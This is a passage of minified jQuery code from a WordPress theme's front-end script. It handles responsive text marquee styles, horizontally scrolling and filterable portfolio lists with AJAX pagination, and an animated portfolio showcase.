0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(o+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(n+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(o+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(n+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||o.length||n.length||d.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+a+" { "+t+" } }"),o.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+a+" { "+o+" } }"),n.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+a+" { "+n+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+a+" { "+d+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=t,e.mkdfTextMarqueeResize=o,e.mkdfOnDocumentReady=a,r(document).ready(a)}(jQuery),function(y){"use strict";var e={};function a(){!function(){var t=y(".mkdf-horizontaly-scrolling-portfolio-holder");if(t.length&&768<=mkdf.windowWidth){var i=t.find(".mkdf-hspl-inner"),e=t.find(".mkdf-hspl-item"),o=0,n=370,s=t.data("header-decrease"),r=t.data("content-bottom-decrease"),a=function(){n=mkdf.windowWidth<=1440&&1280<mkdf.windowWidth?mkdf.windowHeight<=645?215:260:370,o=0,y(".mkdf-horizontaly-scrolling-portfolio-holder-outer article:nth-child(3n+3)").addClass("mkdf-hspl-additional"),y(".mkdf-horizontaly-scrolling-portfolio-holder-outer article:nth-child(3n+1)").addClass("mkdf-hspl-featured"),e.each(function(){var e=y(this),a=e.hasClass("mkdf-hspl-additional")?n-48:0,t=e.hasClass("mkdf-hspl-featured")?1.5*n:n;o+=t-a,e.width(t)}),i.width(o)},d=function(){var e=mkdf.windowHeight;if("yes"==s){var a=y(".no-touch .mkdf-page-header"),t=y(".touch .mkdf-mobile-header"),o=0;a.length&&(o=a.outerHeight()),t.length&&(o=t.outerHeight()),e-=o}if("yes"==r){var n=y(".mkdf-content-bottom"),d=0;n.length&&(d=n.outerHeight()),e-=d}i.css({height:e})};if(d(),a(),mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")?y(document).on("mkdfLoaderRemoved",function(){i.addClass("mkdf-ready")}):i.addClass("mkdf-ready"),y(window).resize(function(){d(),a()}),mkdf.htmlEl.hasClass("touch")){var l=document.querySelector(".mkdf-hspl-inner"),m=y(".mkdf-hspl-inner"),f=new Hammer(l),c=0,u=function(e){m.css("transform","translate3d("+e+"px, 0, 0)")};f.on("swipe",function(e){c=0<e.deltaX?(c+=e.distance,Math.min(0,c)):(c-=e.distance,-Math.min(o-m.parent().width()-parseInt(m.find("article:last-child").css("margin-right")),Math.abs(c))),u(c)}),y(window).on("resize",function(){Math.abs(c)>=o-m.parent().width()-parseInt(m.find("article:last-child").css("margin-right"))&&u(-o+m.parent().width()+parseInt(m.find("article:last-child").css("margin-right")))})}else{var h=(l=document.querySelector(".mkdf-hspl-inner")).getBoundingClientRect().width,k=0,p=0,v=2*parseInt(t.parent().css("paddingLeft"))-parseInt(window.getComputedStyle(l.querySelector("article:last-child")).marginRight);mkdf.htmlEl.add(mkdf.body).addClass("mkdf-overflow-hidden"),mkdf.modules.common.mkdfDisableScroll(),window.addEventListener("resize",function(){v=2*parseInt(t.parent().css("paddingLeft"))-parseInt(window.getComputedStyle(l.querySelector("article:last-child")).marginRight),h=l.getBoundingClientRect().width}),VirtualScroll.on(function(e){var a=e;t.is(":hover")&&(k+=a.deltaY,k=Math.max(-1*(h-window.innerWidth+v),k),k=Math.min(0,k))});var g=function(){requestAnimationFrame(g);var e="translate3d("+(p+=.08*(k-p))+"px, 0px, 0px)",a=l.style;a.transform=e,a.webkitTransform=e,a.mozTransform=e,a.msTransform=e};g()}}}()}(mkdf.modules.horizontalyScrollingPortfolioList=e).mkdfOnDocumentReady=a,y(document).ready(a)}(jQuery),function(u){"use strict";var e={};function a(){!function(){var e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var n=u(this),d=n.closest(".mkdf-portfolio-list-holder"),i=d.find(".mkdf-pl-inner"),s=!!d.hasClass("mkdf-pl-pag-load-more");n.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),d.hasClass("mkdf-pl-gallery")&&i.isotope(),n.find(".mkdf-pl-filter").on("click",function(){var e=u(this),a=e.attr("data-filter"),t=a.length?a.substring(1):"",o=!!i.children().hasClass(t);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!o&&a.length?function o(e,a,t){var n=e,d=n.find(".mkdf-pl-inner"),i=a,s=t,r=0;void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(r=n.data("max-num-pages"));var l=mkdf.modules.common.getLoadMoreData(n),m=l.nextPage,f=mkdf.modules.common.setLoadMoreAjaxData(l,"quart_core_portfolio_ajax_load_more"),c=n.find(".mkdf-pl-loading");m<=r&&(c.addClass("mkdf-showing mkdf-filter-trigger"),d.css("opacity","0"),u.ajax({type:"POST",data:f,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){m++,n.data("next-page",m);var a=u.parseJSON(e),t=a.html;n.waitForImages(function(){d.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(n,d.find("article"),d.find(".mkdf-masonry-grid-sizer").width(),!0),d.isotope("layout").isotope({filter:i}),c.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){d.css("opacity","1"),h(),mkdf.modules.common.mkdfInitParallax()},150)},400):(c.removeClass("mkdf-showing mkdf-filter-trigger"),o(n,i,s))})}}))}(d,a,t):(a=0===a.length?"*":a,n.parent().children(".mkdf-pl-inner").isotope({filter:a}),mkdf.modules.common.mkdfInitParallax())})})}(),h(),o().init()}function t(){o().scroll()}function h(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var a=u(this);a.appear(function(){a.addClass("mkdf-item-show"),setTimeout(function(){a.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function o(){function a(e){var a=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>a&&n(e)}var e=u(".mkdf-portfolio-list-holder"),n=function(t,o){var n,d,i=t.find(".mkdf-pl-inner");void 0!==t.data("max-num-pages")&&!1!==t.data("max-num-pages")&&(d=t.data("max-num-pages")),t.hasClass("mkdf-pl-pag-standard")&&t.data("next-page",o),t.hasClass("mkdf-pl-pag-infinite-scroll")&&t.addClass("mkdf-pl-infinite-scroll-started");var e=mkdf.modules.common.getLoadMoreData(t),s=t.find(".mkdf-pl-loading");if((n=e.nextPage)<=d||0===d){t.hasClass("mkdf-pl-pag-standard")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),t.addClass("mkdf-pl-pag-standard-animate")):s.addClass("mkdf-showing");var a=mkdf.modules.common.setLoadMoreAjaxData(e,"quart_core_portfolio_ajax_load_more");u.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){t.hasClass("mkdf-pl-pag-standard")||n++,t.data("next-page",n);var a=u.parseJSON(e).html;t.hasClass("mkdf-pl-pag-standard")?(r(t,d,n),t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?l(t,i,s,a):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")?l(t,i,s,a):m(t,i,s,a)})):t.waitForImages(function(){t.hasClass("mkdf-pl-masonry")?1===o?l(t,i,s,a):f(t,i,s,a):t.hasClass("mkdf-pl-gallery")&&t.hasClass("mkdf-pl-has-filter")&&1!==o?f(t,i,s,a):1===o?m(t,i,s,a):c(i,s,a)}),t.hasClass("mkdf-pl-infinite-scroll-started")&&t.removeClass("mkdf-pl-infinite-scroll-started")}})}n===d&&t.find(".mkdf-pl-load-more-holder").hide()},r=function(e,a,t){var o=e.find(".mkdf-pl-standard-pagination"),n=o.find("li.mkdf-pag-number"),d=o.find("li.mkdf-pag-prev a"),i=o.find("li.mkdf-pag-next a");n.removeClass("mkdf-pag-active"),n.eq(t-1).addClass("mkdf-pag-active"),d.data("paged",t-1),i.data("paged",t+1),1<t?d.css({opacity:"1"}):d.css({opacity:"0"}),t===a?i.css({opacity:"0"}):i.css({opacity:"1"})},l=function(e,a,t,o){a.find("article").remove(),a.append(o),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){a.isotope("layout"),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},m=function(e,a,t,o){t.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),a.html(o),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,a,t,o){a.append(o),mkdf.modules.common.setFixedImageProportionSize(e,a.find("article"),a.find(".mkdf-masonry-grid-sizer").width(),!0),a.isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){a.isotope("layout"),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,a,t){a.removeClass("mkdf-showing"),e.append(t),h(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-standard")&&function(o){var e=o.find(".mkdf-pl-standard-pagination li");e.length&&e.each(function(){var a=u(this).children("a"),t=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(t=a.data("paged")),n(o,t)})})}(e),e.hasClass("mkdf-pl-pag-load-more")&&function(a){a.find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),n(a)})}(e),e.hasClass("mkdf-pl-pag-infinite-scroll")&&a(e)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&a(e)})},getMainPagFunction:function(e,a){n(e,a)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=a,e.mkdfOnWindowScroll=t,u(window).load(a),u(window).scroll(t),u(document).ready(function(){(function(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay");if(e.length){mkdf.body.append('<div class="mkdf-pl-text-wrapper-follow">\t\t\t\t\t\t\t\t<div class="mkdf-pl-text-wrapper-follow-inner">\t\t\t\t\t\t\t\t<span class="mkdf-pl-follow-info"></span>                                <span class="mkdf-pl-follow-info-title"></span>\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t</div>');var t=u(".mkdf-pl-text-wrapper-follow"),o=t.find(".mkdf-pl-follow-info-title"),n=t.find(".mkdf-pl-follow-info");e.each(function(){u(this).find(".mkdf-pl-item").find(".mkdf-pl-item-inner").each(function(){var e=u(this);e.on("mousemove",function(e){t.css({top:e.clientY,left:e.clientX})}),e.on("mouseenter",function(){var e=u(this).find(".mkdf-pli-title"),a=u(this).find(".mkdf-pli-category-holder");e.length&&o.html(e.html()),a.length&&n.html(a.html()),t.hasClass("mkdf-is-active")||t.addClass("mkdf-is-active")}).on("mouseleave",function(){t.hasClass("mkdf-is-active")&&t.removeClass("mkdf-is-active")})})})}})(),u(".mkdf-pl-gallery-rows-hover .mkdf-pli-text-holder").eq(2).addClass("visible-rows-hover"),u(".mkdf-pl-gallery-rows-hover .mkdf-pli-text-holder").on("mouseenter",function(){u(".mkdf-pl-gallery-rows-hover .mkdf-pli-text-holder").removeClass("visible-rows-hover"),u(this).addClass("visible-rows-hover")}),u(".mkdf-pl-gallery-rows-hover .mkdf-pli-text-holder").on("mouseleave",function(){})})}(jQuery),function(p){"use strict";var e={};function a(){}function t(){!function(){var e=p(".mkdf-portfolio-showcase-holder");e.length&&680<mkdf.windowWidth&&e.each(function(){var o,e,n=p(this),t=n.find(".mkdf-ps-inner"),a=n.find(".mkdf-ps-item"),d=[],i=n.find(".mkdf-portfolio-showcase-hover-holder"),s=n.find(".mkdf-psn-up"),r=n.find(".mkdf-psn-down"),l=n.find(".mkdf-psp-counter"),m=n.find(".mkdf-psp-counter-all"),f=4;mkdf.htmlEl.hasClass("touch")&&n.css("height","calc(100vh - "+p(".mkdf-mobile-header").outerHeight()+"px)"),l.html(1),d.push(a.filter(".mkdf-item-0")),d.push(a.filter(".mkdf-item-1")),d.push(a.filter(".mkdf-item-2")),d.push(a.filter(".mkdf-item-3")),n.hasClass("mkdf-ps-items-6")&&(d.push(a.filter(".mkdf-item-4")),d.push(a.filter(".mkdf-item-5")),f=6),o=Math.ceil(a.length/f),m.html(o),e=d[0].length;for(var c=1;c<d.length;c++)d[c].length>e&&(e=d[c].length);for(c=0;c<d.length;c++){p(".mkdf-item-5");if(d[c].length<e){var u="mkdf-ps-item-"+c;t.append('<article class="mkdf-psi-pseudo '+u+'">'),d[c]=d[c].add(t.find(".mkdf-psi-pseudo."+u))}}function h(e){var a,t=parseInt(l.html());a=o<t+e?1:t+e<1?o:t+e,l.html(a)}n.mousewheel(function(e){if(e.preventDefault(),!n.hasClass("mkdf-animating")){var a=0;a=e.deltaY<0?1:-1,n.addClass("mkdf-animating");for(var t=0;t<d.length;t++){var o=Math.floor(Math.random()*d.length*1)+1;k(d[t],a,o)}h(a),setTimeout(function(){n.removeClass("mkdf-animating")},300)}}),n.on("wheel",function(){return!1}),s.on("click",function(){for(var e=0;e<d.length;e++){var a=Math.floor(Math.random()*d.length*1)+1;k(d[e],-1,a)}h(-1)}),r.on("click",function(){for(var e=0;e<d.length;e++){var a=Math.floor(Math.random()*d.length*1)+1;k(d[e],1,a)}h(1)}),a.each(function(){var a=p(this);a.on("hover",function(){var e=a.find(".mkdf-ps-hover-content").html();i.find(".mkdf-psh-table-cell").html(e),i.addClass("mkdf-visible"),t.addClass("mkdf-holder-hovered"),a.siblings().removeClass("mkdf-hovered"),a.addClass("mkdf-hovered")})}),t.on("mouseleave",function(){i.removeClass("mkdf-visible"),t.removeClass("mkdf-holder-hovered"),a.removeClass("mkdf-hovered")})});var k=function(e,a,t){var o;e.each(function(e){p(this).hasClass("mkdf-active")&&(o=e)}),o+a<e.length?(e.removeClass("mkdf-remove"),e.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove"),setTimeout(function(){e.eq(o+a).addClass("mkdf-active")},120*t)):1==a?(e.removeClass("mkdf-active mkdf-remove"),e.last().addClass("mkdf-remove"),setTimeout(function(){e.first().addClass("mkdf-active")},120*t)):(e.removeClass("mkdf-active mkdf-remove"),e.first().addClass("mkdf-remove"),setTimeout(function(){e.last().addClass("mkdf-active")},120*t))}}()}function o(){}function n(){}(mkdf.modules.portfolioShowcase=e).mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,e.mkdfOnWindowScroll=n,p(document).ready(a),p(window).load(t),p(window).resize(o),p(window).scroll(n)}(jQuery);